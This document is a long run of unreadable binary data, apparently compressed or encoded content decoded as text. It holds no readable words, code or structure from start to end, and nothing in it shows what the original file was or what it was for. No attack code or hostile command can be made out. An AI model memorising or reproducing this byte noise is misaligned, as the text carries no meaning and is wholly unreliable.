m�-��Y���*��j���V��\l�B\;�VxR��}��;�6�-y�%g�NZd��$I���k���HL69�<�y���K��;�q�qYɑ��|�RIyvf�:+k���hy��"u�V!�����6?�DӶ}.m6mߵ��y���U?l��kĚ�K+t�g�BB9����R���p�@�,�e�ے�^DE��Wr��S\!�!M�JŹOŪ��o���w�S(�(t�ɂ��4l�S���ɵ��cvo7x�B'${�}�3L��K��@<��*�2�����p��h�@� 3���SH343��ェ�$��4����#�S�-R��q��Y�8�LB4�4@�Q�?B��u��������-�;����!��J�T�f���
bѵ��"'-䫺غZ��� �h�V��:��i+��������C�A�oå�r��p�;�L�p/�����"q���%���w÷ZA;(C�� ��n���88&�+ /k�r<ǣ��녋�Ax*B�!F8�:�=L���3G=�+�|�4H�TH�s��8�3�곌�p��4�W+HkIIk����l�Eӣ}���4���9�C�.�b�a3���!N���`��4|�H���������0ɠ�����ä����ˬ�0��˽d5V�6Y¨Z�趩��u�Q���1k̢��a��^B�"a��L��(�ʑ���
�J�����wp�2A)�qk$ 7����*�d�J��B�Jh2&�=��C�!J�=�ʡ�:~:=>K��8ȅ	<|H���[�����5l��|!����8��d��Sa. 7[�S�4�)�&R�B�O��"���b��-�,��������b�-e1����}9m8�gؘ�I��,��1l8P NH�$w�0����@�(�^��䂎���6�q@����Y��� �A�tVRL��̾C�KRj�p��(�,�7-�����w(��āy4(���	̑�6p�D�.�*sk�"�=wS2A��N��N���H�0'D�'�!=Ȑ�Z=� 3���P=�t�׋>�p?��,2�I`����L��54���:�ڊ� ĝ99͚�a�Y���m���JN��gh��Y"��DEC�WF��d�:4,��Z���2�7Y�D�!��I\�����TT��SŽ4�V$U$�����Z�;ms�FM�$�j�p���L��Dƾ��9��A���t���7  �wڷ��Gb�1.���*+�#�2�¯�ͮ�v+Bw�=!��OPF ����A�!��Ȼz��`�ꌍ��ÄM�H��p�uX��YS�OgX�4���xH��㙟M�hh3�y�׺�>jI�/�D�Ծ��OR�ڙ�^X���b-�Ň�����`L;�pX��I҇����y�ӂ�Q� ��T�+@��K��[.�FR�h$Xz���;��ѩ�Qx��1=A����P��A�r��1
  :����^w0���i�Mء��q�^�*�B7/{.�=w�ȋ�FJ0M��s2�K���k�[H����`	�`]���=�^�T�6@3��5������5�����O�y�Jz��	#{hIԪ
)_l�P,2S��������Z��k��H_�P_�Ĺ���%b?��Պ�C�׀���Z�UP%���R�FA@��Q����q�+������џ��遝uF��h��XQ�+�.�� �)� �2���-�w�*����ͪfr�/m2��=l�=OA2#��s��ʫ��S�`	�����x�9u:�3�u����M�ja�����3]S`�����a��#�;�ɇ@|�Z�[Y3P�Ph�	���_�b�b�D�ՙT!Ɉ	�E_��Ȳ�����j��iPL�Jj�S�X�U����Q傽��;�h4$������ h��pU�� �V��+�����Ё���1�	�;�*���@/�Ц����ќIؠ�q.<�׌�Fwh�"�O��G�CK��J�t5=�yX0K�:����������h?+3�~^?-Cu�U��K��	�`�bن��^�@�D�p`��a�t��g Sn�Ό�T\���ƾ�	"��I���X���,��`�Y���V8:���V�7�Ն�ă+n��
�5�8E��^�U3j�V��K�)���q ���p�0V�l(ƽ�kȯ����z� x`0�a�����x�ɳ�i{���͙�|<t3���3A���\�d�Mww3�ZR�녽�+���m���bۖ���b.0X�xȏ��.R�E�0~��I��0~�Y!�:�6��~�I~�-0Ebː�册�o�i+�m�^c�.n��Jzc$n�Y��`mqؗ;^�Qb}�3f�7f�3�2��Hdk[ i��� �KU�FS]��D:���(����a
��XP��
�q����V�Pp/�h��#5|�G�����u�t!��2zu#`)>�l�*=&��Y�!�
��]Aw1DX�K��v��?;��f��.�b�8gs��<L��.babw���ӿ
�x��������x��������������x��x����[�j���:�8UUUZ� �t��ti�݀Qfp�p�+�g��P����X��0�aq�������y	ð� �n:�s�ϡ������J �.R/�q��ݼH8�!�]�x'>C���b� �qv�->g�Og�huV�Ю��{j�u{��T�9�����ɏ����Kw��̇������F��(C�C�� ���/��:Y��9[i�k�� ���pɀ`�Kఓ7�� ѧ0�����������H4�B:Gt���A ƣ����� �z.R�H~J��C����
��+�(ȶ �^ {s�b��b�h��x]�g��d�'��#��w{���o����9���p�����
�	p���������p|�_�GN|D�
ۑ}U���S��	�V
 �T��,�������A�
�Ynw��al�nK�߃��,�&`*&ڲvl<f>l��F��e�ۻg��Fɫw��{.({�?���h�'H�����pgb�����=O3���?
s���
��� ���s2������0q�J�e�0����W�S��$	Fйd �} ���k���G�树��;�^�����7�������a�����p��r��)���*�}��ǆ�'�sU �?2�!�xR����	,f'�p�����s���go��	6w����|zO�>g�3�w��/�Ȑ^p�[�w���0�0~�R�
c^�3��MJ㸐����<����j3���6+>eU<�[vp?@A�w��n�����[n���ZL��..���0ډa.%����"��/��<�Q:��>����?us���<���Hu��&�0�B(
�)Lցw�t���x7�ቫ��Њ7	w���kW��.v1)k.ǹșc�\�Z-���rׇص�Kޤs׷�s�kF%�gV6��w���Xdj;��&��{n4|��u��o^'�G%�U7�Jݸv��}dnG����H�Y6A���X��$ ��<�r��Y͕	<	��h��)lD�T���ox,�k�ݞ������]]�Ǖm� �tlD������Z��E�k �+к(	wH�Ȃ��K�����l���yG�H����xM���a虐.���~��ֲ��-N���nN�M��".��"���8=���w���`�ؖ��� �������)�����w���!+tF��H!�k�zG�k��!!C�:L�_�{��@�E�#Z�cΛ�\�Θ�L�u5��8�̌�[��ҹ���ǰ�Fǽ�pGıōj��]�k@�[=]��l�ĸ��ޭ�K��=�l��B]b�������ߞ�P�ގn��i��v;��wX�B���
���`����&�@�:^����+�A 
x��;D�[�;E�k;F��,�w�AC���<Yϟx���������h ���oՍhE~��wk����5G�6���{J��خa��<�:�\,�Y�u�L�Ή~�Z��-Kj9^Jܥź]����E�F
�[��� E��}�ݯl��gh��^�[�#3@��X���5���ew��v��-H���҂ӑ����Y8��qG���t�M�ϖ��{�O�C���)`ѺO�/T<qo+6rc;W6sf+{t{[�7uk7vs7�@]+�w`܍J�'u��k���Z9�$�
#@�����j��\K��)�θ��H�ϐ�w���pO)�9�0�w�J�Jό聢��b���a��S��ؙ#�%+����iZ�wp���l��,@������9�l��N����"���1��FH4-��,����:.ə��$#�`�
�t��S(�4Z:�Q1-���X�R5E����&-���BS��	�d�	��Z*��8A�RcPڻ��'����>:i�2T���aCע.�Y�x��vG�Ta��p������h�hL�+�SҾJi���wH�����X�H����F�ɽ82�,�XI� 
t��1NR����Lȸ�ϖ��8Ϲg	G��qp۩��X9����ߒ5*`8�0� ��pO�9z�;,����+�S�����U�G`(���)K�c���я��4���=ԋ���e�ѳ�tK4��hh�8�A��d"���X�����0Pf\^�<�wx֤�>�xM��U��sb_7BLŷ���K�EO|��M%ͻ�)L����C��w�pɍ�s�ܨ�`���E�F��-��*ٽ�$�h��:e���\�:�\�@�o�S�^���Ţ�^���z�0�p��⤞��Sꞁ͋�������>�0�&c��a��N�E���I�<DP&_J������L2(:��%\�=���Zf�O��5"���Dމ��j��H#�a-�Z$�c}T\^�%���m��΋�4.M�$���dj�K0�
��[Z�P�rg�ED\��pP�k��ϳ[j��ޒ���ͣ����κ"w���X�Y8+��0t��H0��C���Ӑ��0�戚Zn�ߪ��X����Թ�ߕ��������9̿���ͩ���:�{�F���������k��"T��,�D�i�S�u�=7t҂���A�^0�$Bx���$O���ۭl��PJ�C�N����A�q�W=�8��/�$�NRV�?3E6I.-Ļ�,!덼�i�..����ޞ;]$1��X��B[,��m�k���vz��������wcn�p�j��1��$y�SX�@�����M��*�ܤ��X��
T��(.y��On��a����!����|t�Fy����m߬�u�C��-���:��f��7��#�V�0b�����K��li����)���0Ʈs&u��g�W���[8v���3�O��n���t��ܾ��$n6��]��RB�Ra�_;>=m���T
��D�`ɘ�i�E鶀M�z�tk�C� ��%M�����&*�wٕ�Y��
TmtxNԾ��-�Z(@��"��
���1�M��5�|yS�ַ�}ɀ�#�u�b�)2�Ў 
}腞!l-��{�Ψxʡ1�R	ΧD��PSM ��=!ph�AxU���r�0EN�J�aЀ��jeP�X��-�o��m1���ֽ)�m�& ��#��<�ɨT�ʸ��T^�<��$پ�<�t����2L�Ƅ�X��C\�0�@5�%���D-�X����P�2(�.�)+!w��p���M�)��}@4<�\A¼�\M��<ܩ���J`̈���&�GI�Ό�Ĩ@Ζ\Z�FN;9�p꠸�U�S=�(�:�2jqȂ[�
�a�i����ֈeP���k����۳�V�<h�[n}�2^���Ҁ�pY���I5��>�I��ɜ�by6�K�ċ˃+����M�<Y�D��� l$ݜ	u\{�W3$�>���DN���}qL�H�n����W�����&�L��	`i��K�u���$!�\-�w�|�7T�vH��ݝ���z��&���.M���ʟ����(� j��j@�(UUU���ْ��.�fh�޻m��!/��F���+�9l=���P���%(���IȼB��҈��髿>�p(sEW�TW�+�k֦�p�f����KNĜ	�a��i,�n{u�:i*A��vK�Ȁh�z�7���)�κ�I��l��Y	��V��J�t�����*�<��,S�����]����ݮ���d�:�w�|H�`�S���e�O���퍒m��/�^h)�i)S�Y*�����ށ2�Ґ�.���Q�N(��Vb(��&�e��V�a%b���~��Q�~h�]�����K�k�*�+�v��t�2�F�p��R�����@���V+{5��tk������ ��iG}_q@$����ٙ]�9����t�l�D���jȼj�(��Q&u�Ď��	U���x�ӒDH�p��Ȅ�DG���TΣ���N�����ۢ�h/�؉��򒘼�kw��7�Y���N(��버ܵe��DC�Aè"�1��v/z��0M#y��&���i���+�"�V�gu���F@�<�FNE��`�9�DՍG �E������9���_����xϝ���x�����HΞ*�:2M��T��ѝ��a��PţZ9E|ԡ��qȯp��T�a�1S�-:�3~]����S���^j�������-�F��[Y���k�-�%�`o��*ZM��]���*�yH�H�w*��k.���A���n� kX�<�x�͞��OIT���G���1��B΀��;\a �����:��n�'nO�a��:�ځ�ZB����A�Z�D�����ÂSꁑ	��aG����o�a�2cTZe�I㷨m�(!��π�����m# �ڰ�i�JݖI�m�i�`��I-�i�٥d�Z�Ϣ�b��Ҡ��I�`f���ɲ�)�����`������d��(d/��������h@��"��.Y�$Tw�L/���)�k$C	,�d��#]�}fBZ~@���JW�O��P�H�S^I�����՝Q%���Fr0�pdlݯV]evz�r����0q�/0a^�^�c�����^����������7%J�-mH���%
�x�i��5L���&o�Ɂ��z��`:8�Z{���[��Cf.>�/F�e� n\B���\L�,��9��T��@��������3 T	����6�}��|��y~�j��%�N�,ꌓJ�Ow��Ո�Q�!�ݡ;�r�h1����T��w����Bw��a/<዗�0%S�p*���.މ��>^潤�T7i��e)�k=]���%8��Zy<�� U��Ha�dN&���h�Azze1Ⱦ�H��;.�N�d�C=�=�T���I��R�d�Ҙ/y�5�S�\���.���	y�{�m�\&m�B�6��qƚ��� �&�D�����(���sH1R�O aU�z�}���Ȏ��˳|˿��Ԉ����{���(V�-w^�؋ϛ	<_� �[i������ظE����p��G�i��I��	dH���L8�f���� ڥ��P��dd�ۻ}e������F�gLnH���9�=X-	�j$�D}	| ��t�ϰ��~T�ii�t�c�p��V��?n�"E��B����n�<�%H��Ȅ���z��V9���Re�url�7��ʇ�>�V��Ɋ�|�~������� ~�;>�+4�	��H�Ǽ�/��D~�{>�h��`��~�zww�8V�2�J���^�������
_�E��iÍ/M�+�ӂ��
��C�ŗL�G����=�Oɔ�ʯJ��K�dH�'˲ �/rm���/ʽ�{��H��,�BB��\���͑q&%��O!���n�� G-M��UG��ri��#�FEe�O�}�'da<�о��������LDJ������j�E�ѵ�t.��|�vlr� ���1~8�̼��HG����<�K������q����[���#���I1s���1w�<��K1˯H��	�,�3>V"a��� �:��)��l��le*����!M�,�AIY��VQ����OI�LI�L?��|��H�2�#>��h��H�g%��@r�^�( �*@A^TmІ@����-��қ�9H��
��&W�"9�l��b=Q��%�g[ɍ��>�A�@�~I�e�N�Q�����>���,��K��p�9@uJ]7㾩���N2fݷ���G��t	��|����|KLߴ��4w�~� 1�O����_1˫Ɋ ��(��HN;���"?~D�t�L��G��/�K�^t��1���x����u���Z�r�L
�L
�`��H�`H]�u]'
��5�dI��J/� ��
��J_KqF�q��|�ô����\�����K�&�C��S����>��B�;��=�@,Q�ш��FN:{ϩ��'�vZ%�pI���]0��Iy}�v�1��6����etM�#��A��N��U=j���5�a���(����[�T5�wIwKH������dqG��#��wG�,�|��	q��D��Ɏ(�|4S#�O5D~wDE+H�tı�ws;�sW4/ͷ���Bﱀ��Ƞ�xg�˝�t��l@�w��B�	�!��<��O����:���,�9��
��N1j���v�[��SF���2�� �����~[M��w<�kn�;�jv�=Be�?��1p������tS>��=��w-��fT��)M%#��0��*�n����'����7�H�T��wh�����(��w�����J�Ȕ(��	����(�{���~1�I�7˹�oWx�v}�� ��ʌ��	��c_�|^�{��g�r}��	�e3o��`����N�-�r�7w�r}R�(��v��	4�:��b��2�B�8��t��u��H(�����d�o���GLq� ��0�AM� �I����B��+��(�+Rٯ�<�z�
0$L�N�90ybA�Ea�>Rң��`��64c��krz7F�8�w��d8�h{Űs
�7H1N�J��
�¨��G�hdE��|-X������ h=PX(j��(K�p`Ϳ�ׂmh�u%0��
��o� `.+������敉���-�N���	V���bظʑ��޳��Ω�B�\���J�����	?��� ������Q��.�h��~j��NiΒ�*�O.���<�-�b��!�"�q�#!�>b��L.�?q�5��c1�p/l�B��v1�D��E��2��w}�D8K�ccF�^aG�p��p������Y͕�\�^Z�쾗�HR�hk����j΅��;E������]����7��%s^�m�'�8��bD�����Tx�|��Q��"��8N�DXi�0m�*�w��zG�?N�
��A��Ǖ�\o�~}�|a�
X�L��[9O�O���.�i�
���(����ϔ�0)V�)����-Yhd���3�k!*��jwY�%~!q0k3�V�D3f�1Ĺk2n87�{�Aw��zw�.(�n��Ċμ�����\�}�u�"��,���D�J�.���'���*r��B��:I���sO���2����39&�#�}خP�e�:1�����j���X�T�j����B5��kH�IpMD�ٳ�	��&ν.��t���	�D�4
4v�H����J������r�ǷL}������2��͊�x�Vy�	m�Ĉ��	��+�� ��g��c�H��4Z��i�L2�99dڤw��I��ڞ�I��Md�Cގ��<d���D�tZ:���D��K/��NǛ�\(�����m��,��=��j�S����a8��]QB�i�o��S�|�ǻ��4����
6�3٪��ͯ�ی�0���+c l��1�4	�3Ș�芆,�-����rڛ@4�G8���*�k�j�O�vY��U����z��A���r�v����@ʶ,&�ٚ��}�46R��h���z��	<�ȋ��ӳq^�F&)Lw�������9�-�б�a���9�p��!|�詃�
�
�櫌ePO`�t�;�M�A^������h��EHD�=%e���Ʉ�x�QD�/n�_4.eD��z�G�HX����`��/$
��,�3��]=f�9Udjb�%S��B�y4m�����xh���˯��*ż	�o�Y�5�-u}g���[N�H���I��κ�g]ޒ��ϼ��ɝb���ʖ})e�l��ܻL��K�l�d� ��Hw��G�N����_�Z=�ny�e�|e���1�I�_f��A'�:��>��Ս:ё���:�%�OHt6�1�t�.ẠҰ$<�f�Ʉ�;����;�dt��i��������(9e�.F�X�e4���j%����ɮuJp[F���%��2R�=����f.]�� ��-�}&�5=.��I�ƨ���̭��tv��r����Z�Qu�x;��h�7.+v��w��g�[Io�oK7~x�W{w��P�hMTIj�ZV}&y�k�s�&u~	t�`��'f��M&�5
�'��Ky��J�K�'�~p���m��Ir@�D����n�����a;������Ȱ����D�v\��;������ �(N�,ih)�k�E��'���ę}����	K��ţ:ђ��ǆ�kT'�S^�}!�5�c�(V�*���V��^:>��Ss��K���͡����t�~iE�M��RZ��
����p����Y0�[M��hF��N�w�Y��ux��*p������nu��Q~�Ve}���tOɖO�̹�m�q"�z}�l��8���&�5����;B�>$m+l}�@�L�� �E�&��V���E��&��6y�����{�Gy��K~G��o[�-��M�-aF�,F�2H����c4��>��4�Z*k��%�ȥ2D�e��]2�e@���kf�cf4f�5��g�E rfbc�'���y��y(%y�b���������F�>��'�d�KJe�P%�j�wB|&����MDe��'��$%�d~J8W���h��hxbhPxhH�Ȕ,�r���Ɣ�*���� ok8d�����cs��m ��xo�̃�΃Ez/솋�T��
:!�6�ئ�؈v�+��`ꃽ��Ȁ��k�Ƞ�֋����3ȉwI�����Z�%�0�[ ��7fݲ%���(�\�od��3^��S]��^��4nFf^�g�����6�P%*zC�w�Q�'Q�H�XH�B�����,�$iz`�{P���Lɦd{(��w��r	���Lv }�Gߊ�j�5xV�D~xe%��WDx���@.��@
�/I��h�@	id��גN� 
�,g�4
��>$:0�l<�tj��g������Nt������� �����9�.��vvĊ�yؼ+>�K��M��m>� a�����Y�2��F�D��qKZ\ڮ�@��e�ӭ��x�B��Y�Qƌե�M�frfv�����P���JTt�*�x�Ŕ��Q�G�w�R\9�_�I�'�<ez�/f�68Nwų�'�YE�ੱ���'�������C�kbW�ڋ�!���� H�;��0pg����-o�q�)g�.����<�:�㥰�0���C�mp���n�xEZ��K�ʜ��(��+��@��k8����� ��a��T��i��i����&f���0��:��J��� ���X�gz2z��9]�x�J�����YCfX#���"������Q����غ�X7FY���RPY���Ч�;/\����~�K�;����wh��!�MB�9������Ĩ1�c��焿{�E<��h�ȯ�� Ȱ)��㒾�kRxh"
���p\"���N�������zCV���9D������l,��=�*F�oރ�z��E��y�������η�a⩘�i�6ډ�y�T���ɩ��K�9K�j���`cVN��2�|\\f�:�-y�#y���^�_�j�D�������649���mP��H򼕹���
���*�G��a��F+��T��B	�-!\wk�tݵ���0���V�
��~4��M\�M8į�ŧ��Q|�V\������i��ǉ�iv�9�$��a�W��V���z�!��H��}J�H��ml���=T���fǤ=�n�w���؄�wD�.�������a��+F���|���� i�E:պEX�ݐ���骖wɑ��}��Z3�E�aF�^�Q��j����\66�P�����Xϝg�ߢ��ȏ�"�$����:9��J���h������K&���w_����Y�Ak������A����zH��7��A���G�������I�֢�תN�۾�ƽz�%*@:�*��"�k�#�`��hsa����>�eJm6L�z��� ����.�f�|d�z���>>�/z>� `�ܭm�%^��I��x��h�w���)��\��+����<K��(˱���-��e�[��k�!���E�ٰ����m�?�5}���ԛgQ�O��b���LY_��S��/>�T�g��;�h����M(w��P�������^5�?~����d���%���0���,�B�_�
�����k|�=�iVx�d�i��'.�k�a�h�[�co�7G�B��B��Il���|�F����#F �vl�t���������XثX½�9��������&^3h�H�v��6����� =�p�u���2� �U��=3���� d��-��w��۳�����f(�|h�����O���"ԝg֝���ȮT}�~( Q z0�fqK�wL�_|�?���ք��?�iΙ2\M��ē��a)M�D��$2-�0K�v)�)��(�hа����H�$꒐J�w����֚�SlĒ��2d�8�D�~�߮�k��^��1�Q���*n���&��@
H���ڨm�9���v4��&��0��(�0ޭ�%����@���~��7Ʋ6���(�x�'}�'q2'sr��e���'8q28�3���9��9�)|8��������Q���fH��BQ�G�f]�Z�IRw1�Qݏ�g���J`yzD(=�B��{��[|\뇈�?�_���q�#�J�2����Ү�1�*�
m�P���h�0I+��i��'C�����Ӓ�nh�ѰO��S/.M3.c�&D>��1��k/�/! �K�Q��F���!���>(�`.2"������M�������� ��$��G����	�%]�Q��ZX�s�`���MAŹ��w��7*z�����b���fݏ^y���_�T$�S��'������w�>q��'Ʉ���ѻ�����_��ș��wIS$~�BT$\P.F�֊�"=��(��H�*L+H2'�G�G%���C�:�C�5ipĒ?i�V*�h��ej��.r�����7��=h�6h7�u���>����ٚ���@(av�����4�p�D���P��Eb���p1��&�\�V�o� M��MXT��N3=6��Qz�M���]0;��yf��x-�e@ͅ/��`�A�pA���+�G�}>w�U쿉T�T����2x*�����U���Gx@�O���FaT�,�UG}�G[s�?3.1D.;J2��X��l3$CT*Y��g��~��6ڣ=Fho7�&ࣀ]��B������@�v��'��`h?.�_먎�����Պ��[��chr�
Q��1�@��0Q�@(�R��h���%5N�S=���07�{9몀�T����iԗ�g0ˮp �J =_@�֓{Tx{n���?��!��C��{�HC���	�Rw��2��-�ߋ����M�*��a/�h�DiiQ�+��uTYW�?	G?�,3��C3�V2�w�Zi�VI�V��(���H�����(m���7;2[�C�o'ǈt��`���-�+���I�aБ����ƀ�`�������ș�]	I�v��@����� ��M �w}P� �����/�����@�	C���a�;.E��P?��G��h��<nJ�������
��="]!�8�@B�I�m2��>�K��@w����%��$C)�U��� 4H8B��W�i�0�iJw���4p��N��1�1�Cq�HD������P��ʊZ/� l�
��~ �ߩ�0�cN��4Q�ؤ���ykN�?�ad��C��5�����%Ӿ�Z0���%t>�gF�ÿ��qm�'����w.�7t�{e-;��\4˅�g,�ł�H����x�_�ƈYЀƼ���E������)� �.p�0؁�L�+����+�v�̌w��	Ȱ��wyG��t�K��)y��X���a	���H����K�ɏu�Yц�̇�.˔}����tkY��.��ˠ �S�w�8G��`ƴ� )�}�*��b`+ʒ\�P����É:����b!���M����_ ���/����Y�ʘ�=+��%�?X�]��t���C�����P	Q��L���=(���a�a�J��@�ljN�.���@���h�L�|�Xʃ�3_���k�[�yV�`�P�􀯔J�~�dx��w��	X�Dh����iN��() ���@Y��:ʤ��* �pA��k�^���������l�ḡ<X	��B���햐L8���
��n����^�.Q�ϕ�|}�ᚊ�Q�}J���H/
N�?*�_u�,Ʋ
V�ge����	�uk\.��"0���m���l썳���=��#��_o��@����Tʨ|R�'��Nb��d�B^����������Pr��Tvk���1��1lzL�u0�S�?�_&�iv;ȚYw����}�/�6�}+��[fɋ�k��8�d/Hu5W��l�tI��S�	�>(��뚇�N�l����hЀ��:�@̄1hҞ�)�����;�u φ@��D����Z��<,�H��@�[ޚ
ĥ��"�Z��� ���TL��M�����D~L"&���(�- ʝ�sȈ+L�4���Ci(�L�&�����=�$��~ �FA��#�@���e�@�dJ#]�ΩK9�1���n��hw�=��%Y�JCފN�@dѹ�D[�#Nc�Ձ8*�n)x�H�:\⦈��D��zӇn��uto�p��ua� -�ɏ�
�9���	_xP�@)��̩R��,I�	�V�Y��ގ�N ��iF�x�^@��Z�pȔ���|�Z�`	�d���
�.N���Y�գ�͖�̎�y�لӝ�>�|����]^ͥFe��a�7�?��"��!+�N������h��OY����!f��= ��%�o�=�C���AV#w���Kf�Ab���T�N�Q�O���:���]z�T`�mH�3n�a�>,Ƥ�q�7�I�Th��P����O̮w�7L�ꉳ��G{���$[Lо!�)���Y�P���k	�pO���*����N��PƑ�i|t��L;��PI���<��)£ �똋���⃅ۘ��%)�*��@Q8�/��l�b��5>���hՂ	��BV
Y��+��r?��٩�ɧ��r!�b�ɀ��Ȟ��H�F�ݝw��i���ՊD>�숌�!�� ��9Ԭ�;]��Z�1H�MjC��(����Bn�'��#�eҽߢ/���C4z"�=~��ϘHt7��v��w�7{ȫa!d�/1(٠��h��)���h���w	n��=����GaR^��>�p���Ӕ9x��j%��\+�	�JU��XG�*i0�� �{��Դ�Y� ��
ը�4QUR�Κ��*��Ӧ�"V}>]x}���N7QR��+aʄ��?�,��A!/tc�%w�� ��~
q�\�y9����`��2���ܥU�jIe�󳖟�y������m8αd�F���1�/�k%m(}���c�O0a?H}�x�ۈ��튀F�7�'�谍���u.̙j���m@��:S���
�����%d��H�X�0��@Ņ��=�r����̐rʑ����Z[�숼F�S������׼�s�	���(�����eȜ*� ��%2]e J~U�*� ��#��ڧ
�'V�M�s~w�j� Ƚ�������>j�T���p��!�4�H���"#���K5ݬL�{��"��A��x���*�36%[�p�mr�S֋���I�	q���P���GD�o��[)t��`:�#.{��@=�Fv[��h�͂�я�Z���؊����a1U:7a��*[H�r�A��
�.<��n	��k�N��������o�������P�֬9�n}����d=�g��:��0�ۺ����6N�
_����,
� /�C^�[���w���U*�.\��ò���H�|��-�+��"��O;�0Y�%�8��c������ �%	�l	�6o�ր�u{������S��D��<�}�H�\��鮩^�*�w���ɠZ�a�������ǽ����f��k� ����Ϊ�wh�ro�1��~�ӊ�Xݘ����@Ꭰց�����Z���ژ��jm����7�	Ԍ����L�y}	�`��9���]��	���ɣ욝��0��=���ߟ�筤o�Yw:L����4������!��0*�x�!�۰��p���8Z،��yy�������+�a�z������8�����ᩕ���c(�����;�1�i/Ґ|���ʎh����H�g��^y?�ql�����4��so��x���>�)�����*̭�PM�؁ښ���O��:��!����	�	gm�1`	�+��
1J�O`�B�D�G��Dn�Zp�Yޟ���M��_~�4*�X�
��z;ˑw%�,��L�!_�^ڒ��Fy�y���zЦ8����>|�q � �Thg��B���H���x	ЏA�[�MGgX�_���q�8���QL�h�P�i�w��@1үj�;ݎĨ�:��
��O��<���h1�W���4�r���؎M�`����߮8�*�������{��������/�
��� 
;�������?��K0�ux�ξ�Kn�呟Aα��Yp�Z����*��N[�����q��wّ1�E�L�w�(���gp�792�8�,�`(!�=ȕs�i��{éx�%�w��������ѭ����G���:\L��KqQ\�_��_?� �����!ɪ<�j����jӆh���hq�!��,����e���5�������ű�:��.�ta���&N�&r"���j�����Y��;:)�m)�a
�b����[녗>�������ں�꽲���g�M+�wV����:١x.������,ݠ�� ,��+ѧ1/����	͖kY�$1�y�����f��A���kXO�H�^/���/E�/��ɚs��~����/�e�ʿ� �* wʫ�ʂI�W�:l���q����<�E�p���������*�,B;�����&`��	��(r]�Ҍ#�Cߍ�
���B�0"�)A�_)�y)-�����L�*�I��X$K�"�Z��Y.�m@�VІYڒV�&�!z�,�b�wŒ�gҧ�"�P�}���H�[�������o)�P����GX<Y_��(т����wx�J��9Xɂ�ʼ�
��?-�� �h��X0�	��S:�x�.x��a�0�!��Á��\!��(�Zل��tQ�;%��/��:�(�1��63"�>R����B#�YB��oI�*K����p:�X*����c���lPn�/��ޒ���*&D��eҕfÕy��ii�����J[xÁ;�}��w��m)�2��z��8�Q�6���2�#�E��9_������w��}��B�7�d�h��/Ӽ��ƺˤs�q/�.(D�;�q����(�L�پ�s�Qm�����ڔ�#��/6�#0^�;����\��	�z3�|���>���蹠*�~���*�MA�����7��5�H.�+�T��8�]H\���]��(��[z?b�&�b�Db��0i{,���x���'���Ҳ�� ���I�K���w��2*#�
ѝ����5�L��Q����W8�X!���ؔM2���Z��
3yo��xG�4�ɏ��Ԫ�*!�ۙ{��"+��+�.��P���6 "nC"�!��1(��Z6��
���|c�)��٢,���{&�>@+4$O*����(�$tHe%��<�)y*:��4�J�D�E&0���Jo�JGD�S��d�^K�Ј�����ҹU�2U��i�_��F"�F���U<��c�����^�`o�w��Tሩ���۬JM�vƊ!�t��x���X�����ы̅��Č���5��R�ٯ~�R�!�� O�;� <�����Z��5`(7`I�=�4���FB��{�����?���F՟@%��I>�¤�#�q-����3�l�?<C�:?:�����e�%�6C�V�����|uV�������Wg��>D�)�h���^	����^�%�w�1�_'��K�*K��_����ڹ��2��L^ϩU,��"LX!��z��X��x�_��w��}L3�DP��w�Q���k����
�c����Z��*e��:�9�^�هER���ϼ���7E<cڒ@�?S��)�f����ySע������$��7.Z���[���e�?�]��峐o�*B���<�?���[��,����1��kr�mR޾��{Дr�@'"0]�X�E�Ў��4ϖ"a��+'�����������3����c�/�_x�n�L���#]ɭVL�L�!-�7M��}|�4�G���k��6�w���fԊ��VQ�JX�l�l̛��%5^O$��ѱ��ͯ�(�5��1m����1������@��nr]@�i#�*�G`B��ށ���F�E5T`�A���
��=K&�V���`k`J;&�a#3)+U&l��VaOD0ڢ����,�^Z�E�Rx�1��E�D1� E;v�c��ȁ�������ۧ�k_ɕ����P�6�� 
�:|��Ӈ�|�s�4`a�p��0�ἓ�)x�5�����͌f�Il�z�L;w���j�p#�m���ܶm�EY��6�/m�Q̓R�q(=Ng�v��Z�����	x,��]���o���yw�H�y��T�\���zP��|�(��a�$�"�t��a;�K���{�߫���4{'��D�� �C�K<��>��(c�%�w�wx|�i��b�k�J����:��ҫ~|ƼzL���@Q�k����,{F˗�`0A����( jPk7�������w�bIZm7��� �̛n����6�Q;w����lD����*:H� �-ʕ�=�]��=�E"]c�8�M�(d�;���`\%B-�܎��_&՛�
4��l��	����A嘆	���Pӆ���D��G-���6J);�X'��s~J�\!٫1
l9S���G.�	����HU�I�mh�ؼ��𛚤�(q�i柴/&�ZQ=�w/Is��Hk�
p��Z0��>�5;�Fnă�
��s[ �k7w<�.y瓪�lg�wV)�������(�/ɂ�<XJ������w�!��to�v��6��t��p�΁v�(/�w���(����
��Pi�� �`pO�J����	+���,�������Na��
�����#�ʸH��( �B,��"<0bG!>j��7��;L���8����=�h���r�&3�@C&5�/����h�{���Jj�8M��i=V��;ER*���Ud�Yȫ�ڕܛ>��=��S��1B�V�1`v�b�kܢ�T���K=�T�C�H��Gw���xR�UgL{�3ӧ�I�T[_���h��u�p7�s�x�w���>	���V!o����ˇ�l8J�Ϭ��H�yL�6p���w��N��2�O��~��q��v�����*�9 �ظJ,��B��+*�Ű}�����"�@|�-�T�bF)ؚ;b?�uo��%J#�S�<��2�<Y1a�cf��=}�����%���[�Š(�L��T�����8���&M�%4�� $�߿_�-�C�:��u|�ɚJ�^Eh
}_����^�w�U}_1h�,~��V�K��+}�Zj�w�o2��nNզ�a!�Ug^��fM�g��f��5�V��jk��s~c�7�Ƹ8苏��ʂ�$���`��z� Y(�`��4@*���uk����\���I���D���U����A��X; �̪��K��ܡ�)0�0���-��[������)��J��"�/�٭́��>�:1M��B݈����m��Tnn 2��-!�h�1���T.R���<�	���wZp�8�'��+�7�»2�ũ�2�������滓�v��B2��n�O�Y�;����X���+��cه�T�-3`�A����H�|m��M�F�HT�(w���+N���� ��bX����4���2X���㴸���Y�H����έ�	�L!��Y�φ�o �	�`�� �H�l���C@�J������J�,n������\ɽ�}���A_@L���Q�����M<�����TJ�?̥�-�A�^:w��襑���=ξ>������}��Q���議`h�Do���[&��,�����"N!Q���1W�c�{!��{\�h�9�z�&�:�[3���A&�����-44{��g�Z��Al��4Ls��D�d�M�.	�<D��*��#�ʬ�H�������Wx.�7���F �m����~ɕa@���������Iﶧ�بҚA��K�bx�y��û�
